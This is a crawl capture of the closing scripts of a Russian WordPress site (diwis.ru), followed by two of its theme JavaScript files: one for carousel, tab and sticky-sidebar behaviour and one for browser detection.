\u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"54511","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/diwis.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/diwis.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"d7711eac22"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js' id='wpdiscuz-combo-js-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34141425 = new Ya.Metrika2({ id:34141425, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34141425" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/mainscript.js
body_size: 2457
content:
jQuery(document).ready(function($){
	$('.trend-posts .owl-carousel').owlCarousel({
			loop:true,
			mouseDrag: false,
			margin:15,
			navText:["",""],
			nav:true,
			responsive:{
					0:{
							items:1,
					},
					600:{
							items:3,
					},
					1000:{
							items:4,
							mouseDrag: false,
					}
			}
	});
	
	$( function() {
		$( "#tabs,#tabs-n2" ).tabs();
	 });
	
	$('header .fa-bars').click(function(){
		$(this).next().slideToggle(400);
	});
	
	//table width fix
	$(".page-post-content table").each(function(){
		el = $(this);
		el.removeAttr("width").removeAttr("style");
		el.wrap('<div style="overflow-x:auto;width:100%;"></div>');
		el.find("td").removeAttr("width");
		el.find("th").removeAttr("width");
	});
	
}); // end document ready


    jQuery(document).ready(function($) {
        var u = {
                direction: "vertical"
            },
            t, r, i;
        if (stbUserOptions.mode != "js") {
            t = stbUserOptions.cssOptions;

            function f($) {
                return n.toggleClass("stb-hidden").toggleClass("stb-visible"), !1
            }
            $(".stb-tool").bind("click", function() {
                var s = n(this).attr("id").split("-"),
                    i = s[2],
                    r = n("#stb-container-" + i),
                    e = n("#stb-body-box-" + i),
                    o = n("#stb-toolimg-" + i);
                return r.hasClass("stb-visible") ? (e.hide("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgShow,
                    title: t.strShow
                })) : (e.show("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgHide,
                    title: t.strHide
                })), !1
            })
        }
        stbUserOptions.mode != "css" && (r = stbUserOptions.jsOptions, i = stbUserOptions.styles, $.each(i, function(n, t) {
            t.stype != "system" ? stbThemes.register(t.slug, t.jsStyle) : stbThemes.update(t.slug, t.jsStyle)
        }), $.each(i, function(t, i) {
            $(".stb-level-0.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $.each(i, function(t, i) {
            $(".stb-level-1.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $("li a[href^=#tab]").click(function() {
            $($(this).attr("href") + " .stb-body").stbRedraw()
        }))
    })


function q2w3_sidebar_init() {
    for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
    jQuery(window).on("resize", function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    });
    var b = function() {
        for (var a = ["WebKit", "Moz", "O", "Ms", ""], b = 0; b < a.length; b++)
            if (a[b] + "MutationObserver" in window) return window[a[b] + "MutationObserver"];
        return !1
    }();
    if (0 == q2w3_sidebar_options[0].disable_mo_api && b) {
        q2w3Refresh = !1;
        var c = new b(function(a) {
            a.forEach(function(a) {
                q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(a.target.id) == -1 && a.target.className.indexOf("q2w3-fixed-widget-container") == -1 && (q2w3Refresh = !0)
            })
        });
        c.observe(document.body, {
            childList: !0,
            attributes: !0,
            attributeFilter: ["style", "class"],
            subtree: !0
        }), setInterval(function() {
            if (q2w3Refresh) {
                for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
                q2w3Refresh = !1
            }
        }, 300)
    } else console.log("MutationObserver not supported or disabled!"), q2w3_sidebar_options[0].refresh_interval > 0 && setInterval(function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    }, q2w3_sidebar_options[0].refresh_interval)
}

function q2w3_exclude_mutations_array(a) {
    for (var b = new Array, c = 0; c < a.length; c++)
        if (a[c].widgets.length > 0)
            for (var d = 0; d < a[c].widgets.length; d++) b.push(a[c].widgets[d]), b.push(a[c].widgets[d] + "_clone");
    return b
}

function q2w3_sidebar(a) {
    function b() {}

    function j(b) {
        var c = b.offset_top - b.fixed_margin_top,
            f = e - a.margin_bottom;
        a.stop_id && jQuery("#" + a.stop_id).length && (f = jQuery("#" + a.stop_id).offset().top - a.margin_bottom);
        var g;
        g = a.width_inherit ? "inherit" : b.obj.css("width");
        var h = !1,
            i = !1,
            j = !1;
        jQuery(window).on("scroll." + a.sidebar, function(e) {
            if (jQuery(window).width() <= a.screen_max_width || jQuery(window).height() <= a.screen_max_height) j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), b.obj.css("margin", ""), b.obj.css("padding", ""), widget_obj.parent().css("height", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1);
            else {
                var k = jQuery(this).scrollTop();
                k + b.fixed_margin_bottom >= f ? (i || (b.obj.css("position", "fixed"), b.obj.css("top", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), i = !0, h = !1, j = !1), b.obj.css("bottom", k + d + b.next_widgets_height - f)) : k >= c ? h || (b.obj.css("position", "fixed"), b.obj.css("top", b.fixed_margin_top), b.obj.css("bottom", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), h = !0, i = !1, j = !1) : j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1)
            }
        }).trigger("scroll." + a.sidebar)
    }
    if (!a) return !1;
    if (!a.widgets) return !1;
    if (a.widgets.length < 1) return !1;
    a.sidebar || (a.sidebar = "q2w3-default-sidebar");
    var c = new Array,
        d = jQuery(window).height(),
        e = jQuery(document).height(),
        f = a.margin_top;
    jQuery("#wpadminbar").length && (f = a.margin_top + jQuery("#wpadminbar").height()), jQuery(".q2w3-widget-clone-" + a.sidebar).remove();
    for (var g = 0; g < a.widgets.length; g++) widget_obj = jQuery("#" + a.widgets[g]), widget_obj.css("position", ""), widget_obj.attr("id") ? (c[g] = new b, c[g].obj = widget_obj, c[g].clone = widget_obj.clone(), c[g].clone.children().remove(), c[g].clone_id = widget_obj.attr("id") + "_clone", c[g].clone.addClass("q2w3-widget-clone-" + a.sidebar), c[g].clone.attr("id", c[g].clone_id), c[g].clone.css("height", widget_obj.height()), c[g].clone.css("visibility", "hidden"), c[g].offset_top = widget_obj.offset().top, c[g].fixed_margin_top = f, c[g].height = widget_obj.outerHeight(!0), c[g].fixed_margin_bottom = f + c[g].height, f += c[g].height) : c[g] = !1;
    for (var i, h = 0, g = c.length - 1; g >= 0; g--) c[g] && (c[g].next_widgets_height = h, c[g].fixed_margin_bottom += h, h += c[g].height, i || (i = widget_obj.parent(), i.addClass("q2w3-fixed-widget-container"), i.css("height", ""), i.height(i.height())));
    jQuery(window).off("scroll." + a.sidebar);
    for (var g = 0; g < c.length; g++) c[g] && j(c[g])
}
"undefined" != typeof q2w3_sidebar_options && q2w3_sidebar_options.length > 0 ? window.jQuery ? q2w3_sidebar_options[0].window_load_hook ? jQuery(window).load(q2w3_sidebar_init()) : jQuery(document).ready(q2w3_sidebar_init()) : console.log("jQuery is not loaded!") : console.log("q2w3_sidebar_options not found!");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/browser.js
body_size: 495
content:
function browser_name($){
      var browser_id = navigator.userAgent;    
      // перечень условий
    if (browser_id.search(/Chrome/) != -1) return 'Google Chrome';
    if (browser_id.search(/Firefox/) != -1) return 'Firefox';
    if (browser_id.search(/Opera/) != -1) return 'Opera';
    if (browser_id.search(/Safari/) != -1) return 'Safari';
    if (browser_id.search(/MSIE/) != -1) return 'Internet Explorer';
    
    return 'Не определен';
}

var browser = browser_name();// даелее проверям если браузер Google Chrome то выводим соответствующий фрагмент кода при помощи document.write
	if (browser=="Google Chrome") {
		    jQuery('body').addClass('Chrome');
		   
	}
	
	//и так для каждого браузера
	else if (browser=="Firefox") {
		    $('body').addClass('Firefox');
	}
	
	else if (browser=="Safari") {
		    document.write('<link rel="stylesheet" href="/wp-content/themes/diwis/css/safari.css" />');
	}
	
	else if (browser=="Internet Explorer") {
		    document.write('<link rel="stylesheet" href="IE.css" />');
	}
	
	else if (browser=="Opera") {
		    $('body').addClass('Opera');
	}
	
	else{
		 document.write('<center><h2>Хм! Какой то непонятный браузер</h2></center>');
	}